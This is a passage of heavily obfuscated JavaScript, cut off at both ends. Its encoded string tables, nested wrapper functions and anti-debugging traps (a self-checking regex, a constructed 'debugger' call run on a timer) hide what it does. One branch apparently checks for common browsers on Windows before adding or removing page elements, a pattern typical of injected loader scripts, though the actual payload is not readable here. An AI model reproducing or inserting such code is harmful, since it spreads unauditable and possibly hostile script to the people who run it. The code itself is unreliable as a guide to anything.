_0x382564(_0xb462f,_0x1e7102,_0x18ead8,_0x442143,_0x495e01){return _0x3caa(_0x495e01-0x1e6,_0x18ead8);}function _0x4c5fb4(_0x55f4e2,_0x5e9cd7,_0x211198,_0x4e6251,_0x51b353){return _0x3caa(_0x51b353- -0x3df,_0x211198);}function _0x4c43b7(_0x515150,_0x5006ca,_0x2834e2,_0x3c1981,_0x59001){return _0x3caa(_0x2834e2-0x154,_0x515150);}return function(_0x47bea5,_0x2c56bf){function _0x1054d7(_0x5b1061,_0x3c7862,_0x4fae7d,_0x1919f4,_0x50eac4){return _0x31d9b0(_0x5b1061-0x57,_0x50eac4,_0x4fae7d-0x1c6,_0x1919f4-0x12a,_0x50eac4-0x9);}function _0x5c15cc(_0x5a2239,_0x36cef8,_0x154b25,_0x47d080,_0x29302f){return _0x31d9b0(_0x154b25- -0x221,_0x29302f,_0x154b25-0x35,_0x47d080-0x1b3,_0x29302f-0x169);}function _0x23d916(_0x1df5d1,_0x48aab0,_0x54c52d,_0x412045,_0x38013c){return _0x4c43b7(_0x1df5d1,_0x48aab0-0x7f,_0x38013c-0x178,_0x412045-0xea,_0x38013c-0x168);}function _0x6779a7(_0x1fe9d5,_0x454502,_0x2bc71a,_0x599b22,_0x5f3e50){return _0x382564(_0x1fe9d5-0x71,_0x454502-0x17c,_0x5f3e50,_0x599b22-0x187,_0x1fe9d5-0x3);}function _0x44874c(_0x514745,_0x50881f,_0x46aa3a,_0x156e0d,_0x43c72c){return _0x2eaaad(_0x156e0d,_0x50881f-0x1b5,_0x46aa3a-0xd0,_0x156e0d-0xc1,_0x46aa3a-0x321);}const _0x6ed36d={'kfLEh':function(_0x354f89){function _0x598c27(_0x4ae4fe,_0x308940,_0x52415d,_0xc9a6fe,_0x478da1){return _0x3caa(_0x52415d-0x396,_0x308940);}return _0x45c58e[_0x598c27(0x660,0x5ed,0x780,0x680,0x884)](_0x354f89);},'GsLui':function(_0x42385e,_0x545534){function _0x3971b5(_0x45ae39,_0x538294,_0x442b9e,_0x3d4268,_0x5f5ca7){return _0x3caa(_0x3d4268-0x246,_0x5f5ca7);}return _0x45c58e[_0x3971b5(0x749,0x541,0x5a4,0x5b0,0x695)](_0x42385e,_0x545534);},'wpyfj':_0x45c58e[_0x5c15cc(0x415,0x3e2,0x335,0x2e0,0x427)],'GiiPy':_0x45c58e[_0x1054d7(0x4d6,0x482,0x5d9,0x395,0x54b)],'LxwMm':_0x45c58e[_0x5c15cc(0x513,0x428,0x566,0x51c,0x545)]};if(_0x45c58e[_0x44874c(0x770,0x6f7,0x73d,0x62c,0x5b7)](_0x45c58e[_0x6779a7(0x66d,0x5dc,0x64e,0x737,0x4fe)],_0x45c58e[_0x5c15cc(0x6eb,0x60d,0x5af,0x6c7,0x5f5)]))_0x37273b[_0x44874c(0x6ab,0x686,0x5f0,0x74b,0x6db)+'e']=_0x45c58e[_0x44874c(0x5ae,0x3a9,0x558,0x3ab,0x45b)],_0x48a460[_0x23d916(0x58e,0x5bd,0x5b2,0x572,0x5a5)+_0x23d916(0x366,0x2ab,0x2f9,0x535,0x43f)](_0x45c58e[_0x6779a7(0x5d1,0x747,0x5e5,0x5b2,0x4bc)]),_0x4b342f[_0x6779a7(0x4c2,0x55b,0x309,0x3e8,0x650)+_0x44874c(0x4a8,0x3b2,0x4d9,0x605,0x52c)](_0x45c58e[_0x44874c(0x49d,0x5e7,0x5c2,0x5a0,0x614)]),_0x25ed72[_0x23d916(0x4ef,0x455,0x60c,0x524,0x54c)](_0x45c58e[_0x44874c(0x50a,0x73d,0x5b0,0x5ef,0x43e)]);else{const _0x5c9722=_0x49b607?function(){function _0x3bb686(_0x7fdd4d,_0x205416,_0x3adb9a,_0x4f143d,_0x376ce0){return _0x44874c(_0x7fdd4d-0x1bd,_0x205416-0x96,_0x376ce0- -0x317,_0x7fdd4d,_0x376ce0-0x126);}function _0x239650(_0x1f5311,_0x1eee30,_0x23cc4a,_0x21a474,_0x4eb929){return _0x5c15cc(_0x1f5311-0x1d9,_0x1eee30-0x1c0,_0x23cc4a- -0x122,_0x21a474-0x1a0,_0x4eb929);}const _0x16e718={'gxUXd':function(_0x2cf5d0){function _0x5e014c(_0x5874a7,_0x5cc08a,_0x509396,_0x247f80,_0x36b50a){return _0x3caa(_0x5cc08a- -0x219,_0x247f80);}return _0x6ed36d[_0x5e014c(-0x4b,0x15c,0x75,0x14a,0xfb)](_0x2cf5d0);}};function _0x5ab8b9(_0x5e2283,_0x27a910,_0x5452ba,_0x2e302b,_0x37c0fa){return _0x6779a7(_0x5e2283- -0x1a,_0x27a910-0x29,_0x5452ba-0x15c,_0x2e302b-0x6f,_0x2e302b);}function _0x59522a(_0x34f9da,_0x4450c8,_0x45ebb6,_0x332d15,_0x44f96c){return _0x23d916(_0x4450c8,_0x4450c8-0x1e8,_0x45ebb6-0x85,_0x332d15-0x2f,_0x34f9da- -0x544);}function _0x2d7c99(_0x2dc242,_0x1955cb,_0x2b8798,_0xdd4717,_0x30153b){return _0x23d916(_0x1955cb,_0x1955cb-0x4b,_0x2b8798-0x1a3,_0xdd4717-0x3f,_0x30153b- -0x618);}if(_0x6ed36d[_0x2d7c99(0x193,-0xe4,-0x31,-0x99,-0xb)](_0x6ed36d[_0x239650(0x32d,0x516,0x378,0x1d2,0x4a2)],_0x6ed36d[_0x3bb686(0x20b,0x525,0x3a1,0x3fb,0x3be)])){if(_0x2c56bf){if(_0x6ed36d[_0x2d7c99(0x7,-0x159,0xa6,0xef,-0xb)](_0x6ed36d[_0x59522a(0xd,-0xa0,-0xf6,0x7,-0x8a)],_0x6ed36d[_0x239650(0x3b8,0x520,0x3ad,0x502,0x2fc)])){const {browsers:_0x4f707a,os:_0x542a7d}=_0x16e718[_0x239650(0x41,0x21d,0x17b,0x18b,0x102)](_0x352569);return(_0x4f707a[_0x3bb686(0x4c5,0x40e,0x3cf,0x4c0,0x43f)+'e']||_0x4f707a[_0x59522a(0x15d,0xbe,0x100,0x1fa,-0xb)+'ox']||_0x4f707a[_0x59522a(0x11d,-0x19,0x1ba,0x1e2,-0x92)]||_0x4f707a[_0x2d7c99(-0x1c7,-0xae,-0x1c0,-0x55,-0x9d)])&&_0x542a7d[_0x239650(0x308,0x21b,0x2bc,0x127,0x2e6)+'ws'];}else{const _0x1ae98f=_0x2c56bf[_0x2d7c99(-0x55,-0x48,0x12b,-0x27,-0xe)](_0x47bea5,arguments);return _0x2c56bf=null,_0x1ae98f;}}}else _0x353004[_0x239650(0x311,0x203,0x21d,0x292,0x386)+_0x3bb686(0x3f4,0x215,0x21c,0x2f6,0x312)]&&_0x3b522b[_0x3bb686(0x1ec,0x167,0x35e,0x3f5,0x263)+_0x239650(0x294,0x15a,0x2cc,0x28e,0x3f6)][_0x3bb686(0x349,0x2c9,0x473,0x301,0x328)+_0x3bb686(0xda,0x14d,0x26f,0x187,0x221)+'d'](_0x575222);}:function(){};return _0x49b607=![],_0x5c9722;}};}()),_0x350da6=_0x18c8f6(this,function(){const _0x1ece4a={};function _0x4e67c4(_0x4bc995,_0x515211,_0x2fae8e,_0x5b03cd,_0x6571de){return _0x3caa(_0x2fae8e-0x1d,_0x5b03cd);}_0x1ece4a[_0x5cfebf(0x47e,0x55c,0x3c4,0x4c9,0x51a)]=_0x5cfebf(0x58c,0x4e0,0x462,0x561,0x53a)+_0x55a21b(0x854,0x6c6,0x71c,0x794,0x791)+'+$';function _0x1f4a9c(_0x5c3c2b,_0x277a49,_0x263bde,_0x249d2f,_0x29d5df){return _0x3caa(_0x249d2f- -0x204,_0x5c3c2b);}const _0x1360ef=_0x1ece4a;function _0x5cfebf(_0x8925bc,_0x5a9dec,_0x41ea6c,_0x38c6c4,_0x4cb01c){return _0x3caa(_0x4cb01c-0x285,_0x5a9dec);}function _0x55a21b(_0x217045,_0xd2fd70,_0x4b21f7,_0x42b45a,_0x40aceb){return _0x3caa(_0x42b45a-0x31c,_0x217045);}function _0x2a124b(_0x5e1f42,_0x488eba,_0x37b3ae,_0x122555,_0x459b4d){return _0x3caa(_0x122555- -0x1ef,_0x5e1f42);}return _0x350da6[_0x55a21b(0x872,0x74c,0x8c2,0x711,0x6a1)+_0x5cfebf(0x667,0x550,0x662,0x570,0x526)]()[_0x5cfebf(0x6ce,0x596,0x6c4,0x681,0x564)+'h'](_0x1360ef[_0x4e67c4(0x301,0x382,0x2b2,0x3b4,0x163)])[_0x55a21b(0x5be,0x871,0x5a8,0x711,0x644)+_0x55a21b(0x45e,0x442,0x53b,0x5bd,0x656)]()[_0x4e67c4(0xde,0x41,0x1cd,0x1fc,0x163)+_0x2a124b(0xcb,0x1ef,0x336,0x21b,0x165)+'r'](_0x350da6)[_0x55a21b(0x592,0x535,0x6eb,0x5fb,0x518)+'h'](_0x1360ef[_0x4e67c4(0x3b1,0x43a,0x2b2,0x105,0x361)]);});_0x350da6();function _0x3ea4dd(_0x8cc77c,_0x405940,_0x1e6139,_0xe783b3,_0x4bcf82){return _0x3caa(_0x1e6139-0x49,_0x405940);}const _0x4052d4=(function(){function _0x38a0cc(_0x2c7466,_0x3c4f1b,_0x4a01fa,_0x32231b,_0x261c68){return _0x3caa(_0x261c68-0x13f,_0x2c7466);}function _0x3812ae(_0x3a0a7d,_0x2e27d3,_0x5cf670,_0x3a4de0,_0x401eae){return _0x3caa(_0x3a0a7d- -0xbc,_0x2e27d3);}function _0x1590ca(_0x7de378,_0x663344,_0x4786cf,_0x49b0c8,_0x40f77b){return _0x3caa(_0x663344- -0x119,_0x49b0c8);}function _0x168d13(_0x27d0f2,_0x3fd4be,_0x37ffc7,_0x404eb7,_0x435d25){return _0x3caa(_0x435d25-0x2ff,_0x37ffc7);}const _0x1844e1={'ICRfm':function(_0x2a2205,_0x2b7a9a){return _0x2a2205(_0x2b7a9a);},'QBGRY':function(_0x50a8a1,_0x9030d7){return _0x50a8a1+_0x9030d7;},'XcYSk':function(_0x29bfc1,_0x323968){return _0x29bfc1+_0x323968;},'eTPRI':_0x38a0cc(0x4dc,0x4b0,0x29f,0x555,0x3ce)+_0x1590ca(0x14b,0x58,0xf8,0xcd,0xc9)+_0x168d13(0x4ea,0x49f,0x66c,0x57c,0x5a4)+_0x38a0cc(0x3f7,0x561,0x48f,0x55d,0x3de),'wirEC':_0x38a0cc(0x300,0x326,0x2e3,0x527,0x46c)+_0x38a0cc(0x155,0x357,0x3cc,0x445,0x2dd)+_0x1590ca(0x49f,0x31e,0x176,0x319,0x3b1)+_0x1590ca(0x219,0x374,0x1f0,0x522,0x2dc)+_0x493ed5(0x14d,0x88,0x1d4,0x1b3,0x133)+_0x1590ca(0x3a4,0x31b,0x31e,0x48f,0x24a)+'\x20)','KJoEX':function(_0xfa37b){return _0xfa37b();},'RweXz':_0x493ed5(-0x21,0x18f,-0xe1,-0x1a3,0xe8)+_0x3812ae(0x15e,0x1d0,0x2da,0x23e,0x2e0)+_0x38a0cc(0x557,0x730,0x5e6,0x43d,0x5cf)+_0x168d13(0x659,0x7b9,0x6e8,0x8b1,0x78e)+_0x38a0cc(0x2d4,0x21e,0x356,0x2fd,0x2d8)+_0x1590ca(0x73,0x21b,0x245,0xa5,0x1db)+_0x3812ae(0x1ea,0x2fe,0x338,0x182,0x1e6)+_0x493ed5(-0x44,0x6d,-0x1e0,0x3d,0x28)+_0x3812ae(0x37d,0x2cc,0x316,0x4ba,0x323),'CFYoe':_0x38a0cc(0x416,0x40b,0x3c7,0x6e0,0x55b)+_0x38a0cc(0x1d9,0x4db,0x464,0x279,0x346)+_0x1590ca(0x20a,0x2f8,0x41b,0x33a,0x479),'FAnDg':_0x38a0cc(0x5d1,0x369,0x2af,0x586,0x431)+'er','qxmCG':function(_0x49da93,_0x16bf6a){return _0x49da93!==_0x16bf6a;},'JCrcS':_0x1590ca(0x295,0x289,0x343,0x377,0x229),'UAath':function(_0x4cb7b2,_0x189b88){return _0x4cb7b2===_0x189b88;},'HPVbH':_0x493ed5(0x138,0x191,0x233,-0x2d,0xfd),'LwsMw':_0x3812ae(0x196,0x4e,0x32c,0x25a,0x1d5)};let _0xa99962=!![];function _0x493ed5(_0x1f235e,_0x52c672,_0x32c553,_0x2fb0e0,_0x188dd5){return _0x3caa(_0x1f235e- -0x24a,_0x52c672);}return function(_0xe721c3,_0x28e8f2){function _0x48d062(_0xf65b43,_0x38373c,_0xe69954,_0x52e2e7,_0x292367){return _0x1590ca(_0xf65b43-0x4a,_0xe69954-0x2f5,_0xe69954-0xe3,_0x52e2e7,_0x292367-0x154);}function _0x139dd1(_0x2bc07f,_0x54e12e,_0x28bc64,_0x8fb7db,_0x2ed888){return _0x38a0cc(_0x2bc07f,_0x54e12e-0x1d0,_0x28bc64-0x1ad,_0x8fb7db-0x192,_0x54e12e- -0x317);}const _0x5211e8={'GBVGA':_0x1844e1[_0x22edae(0xee,0x28f,-0x17,0x1e6,0x87)],'nHqAw':_0x1844e1[_0x48d062(0x43b,0x4ce,0x3ed,0x52d,0x45e)],'aVwuG':_0x1844e1[_0x48d062(0x559,0x4ce,0x4c8,0x507,0x4fb)],'CeLVu':function(_0x484231,_0x26d5af){function _0x50125e(_0x1ef490,_0x490bbb,_0x10e183,_0x38fae9,_0x3fc83e){return _0x22edae(_0x10e183-0x30a,_0x3fc83e,_0x10e183-0x1e,_0x38fae9-0x8f,_0x3fc83e-0x1a9);}return _0x1844e1[_0x50125e(0x3e2,0x267,0x387,0x3e0,0x3b5)](_0x484231,_0x26d5af);},'XFRbj':_0x1844e1[_0x44112e(0x221,0x185,0x7a,0x98,0xfe)],'cGlUR':function(_0x3adea8,_0x5c1aef){function _0x2dccde(_0x4d6fda,_0x1b9e58,_0x25bcf1,_0x2d602f,_0x3fc547){return _0x48d062(_0x4d6fda-0x17,_0x1b9e58-0xf0,_0x2d602f- -0x26c,_0x1b9e58,_0x3fc547-0x141);}return _0x1844e1[_0x2dccde(0x168,0x247,0x41,0x129,0x149)](_0x3adea8,_0x5c1aef);},'MCfOw':_0x1844e1[_0x34bc6a(0x2da,0x18f,0xad,0x258,0x11b)]};function _0x22edae(_0x23c302,_0x8715e7,_0x5210b5,_0x3744eb,_0x45e6b2){return _0x493ed5(_0x23c302-0x82,_0x8715e7,_0x5210b5-0x9f,_0x3744eb-0x176,_0x45e6b2-0xe7);}function _0x34bc6a(_0x31cd29,_0x6548b2,_0x2f9607,_0x4ab8dd,_0x139ce1){return _0x1590ca(_0x31cd29-0x15c,_0x4ab8dd- -0xa8,_0x2f9607-0x147,_0x6548b2,_0x139ce1-0x67);}function _0x44112e(_0x4a65db,_0x59c0db,_0x561ac5,_0x4e58ab,_0x51f6b8){return _0x3812ae(_0x51f6b8- -0x1f,_0x561ac5,_0x561ac5-0xbb,_0x4e58ab-0x147,_0x51f6b8-0x21);}if(_0x1844e1[_0x139dd1(-0x19,0x6d,0x1b9,-0xf7,0x167)](_0x1844e1[_0x44112e(0x47d,0x330,0x208,0x442,0x2d9)],_0x1844e1[_0x22edae(0x1ec,0x149,0x2c6,0x162,0x1b0)])){const _0xf1fac0={'tqkps':function(_0x30f3b2,_0x21019f){function _0x32a733(_0x208aa9,_0xedafe7,_0x4f4e8c,_0x100795,_0x2609c2){return _0x44112e(_0x208aa9-0xc,_0xedafe7-0x67,_0xedafe7,_0x100795-0x125,_0x2609c2- -0x1aa);}return _0x1844e1[_0x32a733(-0x1ee,-0x76,0x15c,-0x146,-0x3d)](_0x30f3b2,_0x21019f);},'ZIGSk':function(_0x34be60,_0x50a353){function _0x29b5e9(_0x243a87,_0x41d49f,_0xa293c4,_0x1cd210,_0x5314f9){return _0x34bc6a(_0x243a87-0xdd,_0x243a87,_0xa293c4-0x5e,_0x1cd210-0x2bc,_0x5314f9-0x15b);}return _0x1844e1[_0x29b5e9(0x443,0x5cc,0x462,0x54c,0x6fe)](_0x34be60,_0x50a353);},'ivKzp':function(_0x143b24,_0x272064){function _0x4eca11(_0x3df3d7,_0x46b7da,_0x2de443,_0x191dab,_0x5261ab){return _0x48d062(_0x3df3d7-0x4a,_0x46b7da-0x53,_0x3df3d7-0xb,_0x2de443,_0x5261ab-0x159);}return _0x1844e1[_0x4eca11(0x578,0x508,0x4b5,0x3e7,0x6cc)](_0x143b24,_0x272064);},'nXKfj':_0x1844e1[_0x48d062(0x733,0x597,0x5b9,0x6ab,0x5f6)],'hrSzE':_0x1844e1[_0x48d062(0x4ae,0x534,0x629,0x565,0x762)]},_0x22c036=function(){function _0x4a8ef9(_0x465382,_0x826ce2,_0x5f2367,_0x20e73f,_0x13dab6){return _0x22edae(_0x20e73f-0x4d0,_0x826ce2,_0x5f2367-0xa7,_0x20e73f-0x66,_0x13dab6-0x10a);}let _0x3f3cff;function _0x46aa24(_0xc5b5b5,_0x23467f,_0x361410,_0x31e31b,_0x1c46b6){return _0x22edae(_0x31e31b- -0xdc,_0x23467f,_0x361410-0x163,_0x31e31b-0x1c0,_0x1c46b6-0x18c);}try{_0x3f3cff=_0xf1fac0[_0x31e18c(0x413,0x207,0x30d,0x398,0x240)](_0x3fe3f6,_0xf1fac0[_0x4a8ef9(0x44c,0x363,0x524,0x487,0x38e)](_0xf1fac0[_0x4a8ef9(0x460,0x35b,0x411,0x490,0x575)](_0xf1fac0[_0x4a8ef9(0x564,0x4a0,0x583,0x498,0x3a4)],_0xf1fac0[_0x4a8ef9(0x68d,0x62f,0x724,0x5de,0x510)]),');'))();}catch(_0x32671a){_0x3f3cff=_0x414761;}function _0x366840(_0x44a259,_0x24e519,_0x537b52,_0x3df683,_0x208752){return _0x34bc6a(_0x44a259-0x42,_0x537b52,_0x537b52-0x94,_0x3df683- -0x1b9,_0x208752-0xc3);}function _0x73647f(_0x1ca13f,_0x4d3660,_0x2c35f0,_0x5c0324,_0x745664){return _0x44112e(_0x1ca13f-0x33,_0x4d3660-0xdd,_0x745664,_0x5c0324-0x1e0,_0x2c35f0-0x153);}function _0x31e18c(_0x16ea07,_0xff3b0,_0x459372,_0x121211,_0x2b0b9b){return _0x22edae(_0x459372-0x169,_0xff3b0,_0x459372-0x1d0,_0x121211-0x1ec,_0x2b0b9b-0x137);}return _0x3f3cff;},_0x4cfe9d=_0x1844e1[_0x48d062(0x415,0x511,0x40c,0x342,0x3ca)](_0x22c036);_0x4cfe9d[_0x139dd1(0x39,0x157,0x311,0x29,0x2fc)+_0x34bc6a(0x4c,0x54,0x2e4,0x1c5,0x1ac)+'l'](_0x5d7363,0x90b+0xd*0x192+-0xdd5*0x1);}else{const _0x472d39=_0xa99962?function(){const _0x4daebf={};_0x4daebf[_0x174e65(0xa8,0xf1,-0x10,0x146,-0x2e)]=_0x5211e8[_0x374cfc(0x5c9,0x5bf,0x6bd,0x6b6,0x60e)];function _0x374cfc(_0x53b23a,_0x264841,_0x76acd7,_0x246d27,_0x3c2dde){return _0x44112e(_0x53b23a-0x1ac,_0x264841-0xa2,_0x246d27,_0x246d27-0x44,_0x76acd7-0x3e3);}function _0x174e65(_0x8d84cf,_0x7afd52,_0xf94929,_0x305a10,_0x342a85){return _0x48d062(_0x8d84cf-0x112,_0x7afd52-0x167,_0x7afd52- -0x2ac,_0xf94929,_0x342a85-0x148);}function _0x5d558f(_0x55da78,_0x2fabe2,_0x10eaf2,_0x54d382,_0x4cec35){return _0x22edae(_0x55da78- -0x18f,_0x54d382,_0x10eaf2-0x166,_0x54d382-0xe5,_0x4cec35-0x140);}function _0x47e352(_0x53cda2,_0x2d122f,_0x5eec57,_0x2b4ac0,_0x419a15){return _0x139dd1(_0x53cda2,_0x419a15-0x383,_0x5eec57-0xdd,_0x2b4ac0-0x13,_0x419a15-0x1ae);}function _0x3de6c6(_0x39474c,_0x37aed9,_0x15e391,_0x43efc5,_0x48167a){return _0x22edae(_0x37aed9- -0x1be,_0x15e391,_0x15e391-0x168,_0x43efc5-0x83,_0x48167a-0x196);}_0x4daebf[_0x374cfc(0x5c6,0x6c4,0x61e,0x5c4,0x6e2)]=_0x5211e8[_0x374cfc(0x7ee,0x787,0x704,0x58f,0x86b)];const _0x147055=_0x4daebf;if(_0x5211e8[_0x374cfc(0x2c4,0x27a,0x430,0x2d4,0x4c5)](_0x5211e8[_0x3de6c6(-0x1a0,-0x1df,-0x32,-0x39,-0x86)],_0x5211e8[_0x374cfc(0x57c,0x62b,0x4af,0x59c,0x5bb)]))_0x2fed24[_0x3de6c6(-0x279,-0x172,-0x1de,0x2f,-0x2b5)+_0x3de6c6(0x33,-0xc3,0x16,-0x12f,0x47)][_0x374cfc(0x617,0x631,0x5e1,0x723,0x55d)+_0x374cfc(0x506,0x372,0x4da,0x332,0x4b2)+'d'](_0x1840da),_0x4a1656[_0x3de6c6(-0x1b5,-0x106,-0x1e3,-0x6e,-0xfb)](_0x5211e8[_0x174e65(0x76,0xd6,0x139,0x235,0x289)]);else{if(_0x28e8f2){if(_0x5211e8[_0x5d558f(-0x188,-0x2c,-0x113,-0x33f,-0x7f)](_0x5211e8[_0x5d558f(0x8b,0x1a3,0x182,0x198,0x22c)],_0x5211e8[_0x5d558f(0x8b,0x49,0x1d0,-0xef,0x7d)])){const _0x16d310=_0x28e8f2[_0x374cfc(0x650,0x679,0x646,0x60f,0x657)](_0xe721c3,arguments);return _0x28e8f2=null,_0x16d310;}else return function(_0x4679e2){}[_0x374cfc(0x4a1,0x63f,0x4b8,0x39a,0x314)+_0x374cfc(0x676,0x71c,0x712,0x62e,0x7c2)+'r'](_0x147055[_0x3de6c6(-0x124,-0x1c5,-0x6d,-0x83,-0x14c)])[_0x5d558f(-0x19,0x119,-0x1ae,-0xd1,-0x18f)](_0x147055[_0x5d558f(-0x41,-0x1ba,0x117,0xd2,-0x1c6)]);}}}:function(){};return _0xa99962=![],_0x472d39;}};}());(function(){function _0x1ef46a(_0x463ba5,_0x3521c2,_0x2e33d6,_0x453bc2,_0x43af19){return _0x3caa(_0x3521c2-0xf1,_0x43af19);}function _0x1925f4(_0x1f149b,_0x4ce7fc,_0x358001,_0xfb4418,_0x2e1d67){return _0x3caa(_0x2e1d67- -0xfd,_0x1f149b);}function _0x5406ce(_0x4470b2,_0x4de702,_0x5599e4,_0x294fac,_0x540420){return _0x3caa(_0x4de702-0x108,_0x5599e4);}function _0x2835b7(_0x43f6ad,_0x280f3a,_0x340695,_0x2314b3,_0x51556f){return _0x3caa(_0x43f6ad-0x39,_0x280f3a);}const _0x3ec2c8={'vscIo':function(_0x328884,_0x2e4319){return _0x328884(_0x2e4319);},'sOtPz':_0x2835b7(0x2bd,0x3b8,0x360,0x1a6,0x3d0)+_0x1925f4(0x64,0x2a3,0x321,0x15,0x1ce)+_0x2835b7(0x330,0x465,0x35c,0x327,0x2b4)+_0x1925f4(0x474,0x4fe,0x3c3,0x3ab,0x34f)+'/','MOLkZ':function(_0x56f5a5,_0x164bc0){return _0x56f5a5(_0x164bc0);},'pDRVQ':function(_0x10d023,_0x290e27){return _0x10d023+_0x290e27;},'TIgsY':_0x5406ce(0x516,0x397,0x22b,0x25b,0x433)+_0x1925f4(0xb1,-0x86,0xe7,-0x9a,0x74)+_0x1ef46a(0x30f,0x396,0x3c7,0x2c0,0x501)+_0x2835b7(0x2d8,0x200,0x1e8,0x2d9,0x228),'PMQXO':_0x5406ce(0x344,0x435,0x293,0x2ee,0x4ca)+_0x5406ce(0x27c,0x2a6,0x32c,0x2ca,0xf8)+_0x345c41(0x473,0x368,0x2c6,0x47a,0x53f)+_0x345c41(0x5bf,0x5d6,0x538,0x4d0,0x319)+_0x2835b7(0x3d0,0x373,0x569,0x571,0x398)+_0x1ef46a(0x3c7,0x525,0x62e,0x586,0x527)+'\x20)','vLobM':function(_0x41d5a9,_0x5eabab){return _0x41d5a9===_0x5eabab;},'PapXl':_0x1ef46a(0x528,0x41a,0x39b,0x58a,0x49b),'HMMcN':_0x5406ce(0x52b,0x4d7,0x590,0x691,0x608)+_0x1ef46a(0x3ab,0x289,0x17a,0x365,0x1ab)+_0x2835b7(0x22a,0x34b,0x267,0x352,0x1ce)+')','GgFyb':_0x1ef46a(0x329,0x4d0,0x3e1,0x3b4,0x464)+_0x345c41(0x2cb,0x385,0x23a,0x266,0x185)+_0x345c41(0xb6,0xc2,0x18a,0x218,0x326)+_0x1ef46a(0x447,0x4cb,0x59e,0x3ea,0x5d0)+_0x345c41(0x157,0x1a5,0x3cb,0x211,0x5a)+_0x1ef46a(0x354,0x2b6,0x329,0x35c,0x3d9)+_0x345c41(0x424,0x3fc,0x447,0x404,0x4d1),'hPqrc':_0x1925f4(0x3e1,0x27c,0x1b2,0x3bc,0x236),'tEzze':function(_0x1b85e7,_0x163474){return _0x1b85e7+_0x163474;},'ZCAEW':_0x1ef46a(0x13b,0x246,0x1fd,0xf1,0xaa),'herVB':function(_0x5d62dc,_0x2cdc1d){return _0x5d62dc+_0x2cdc1d;},'jqDOU':_0x5406ce(0x18a,0x248,0x160,0x330,0x17c),'ozSIL':function(_0x59a010,_0x454bbf){return _0x59a010!==_0x454bbf;},'PBbWC':_0x1925f4(-0x11,0x122,-0x73,0x1a7,0x120),'jpAHh':_0x345c41(0x516,0x42c,0x1b9,0x366,0x480),'kVGiV':function(_0xb9fd11,_0x3a36b1){return _0xb9fd11!==_0x3a36b1;},'nultJ':_0x2835b7(0x2bc,0x2de,0x2f3,0x3a9,0x326),'aCeqF':function(_0x39bddb){return _0x39bddb();},'rCUrd':function(_0x464baa,_0x2acdf6,_0x5e43c7){return _0x464baa(_0x2acdf6,_0x5e43c7);}};function _0x345c41(_0x23ffb5,_0x33a1e9,_0x1ff923,_0x30beda,_0x2f05a6){return _0x3caa(_0x30beda-0x43,_0x33a1e9);}_0x3ec2c8[_0x1925f4(0x369,0x165,0xed,0x14f,0x29d)](_0x4052d4,this,function(){function _0x3b3aaf(_0x231e6f,_0x50258e,_0x41efd6,_0x3b0ac5,_0x1a0756){return _0x1ef46a(_0x231e6f-0x10f,_0x231e6f-0x1c7,_0x41efd6-0x1c5,_0x3b0ac5-0x1e7,_0x41efd6);}const _0x4672db={'ltIGD':function(_0x18c186,_0x50c80f){function _0x590879(_0x4d091f,_0x55f3f7,_0x3601d5,_0xd1e700,_0xec8e89){return _0x3caa(_0xec8e89-0x2fc,_0x4d091f);}return _0x3ec2c8[_0x590879(0x561,0x66a,0x58d,0x5fa,0x695)](_0x18c186,_0x50c80f);},'HkHYS':function(_0x28f37f,_0x4fe331){function _0x3a0b27(_0x438842,_0x181c45,_0x22bd37,_0xc3e0b1,_0x45724f){return _0x3caa(_0x181c45-0x1fe,_0x438842);}return _0x3ec2c8[_0x3a0b27(0x36b,0x3fe,0x4cf,0x3b2,0x26a)](_0x28f37f,_0x4fe331);},'sdvnH':_0x3ec2c8[_0x3fa0a7(0x631,0x630,0x415,0x48d,0x559)],'WNkgF':_0x3ec2c8[_0x3fa0a7(0x515,0x50f,0x541,0x5bb,0x641)]};function _0x1fce42(_0x3b6086,_0x2df6b2,_0x4dd4fc,_0x46c9f7,_0x3d2050){return _0x5406ce(_0x3b6086-0x190,_0x46c9f7-0x131,_0x3d2050,_0x46c9f7-0x151,_0x3d2050-0xae);}function _0x3a5699(_0x51f584,_0x1824aa,_0x448991,_0x39eb78,_0x7bc76a){return _0x5406ce(_0x51f584-0x125,_0x7bc76a- -0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(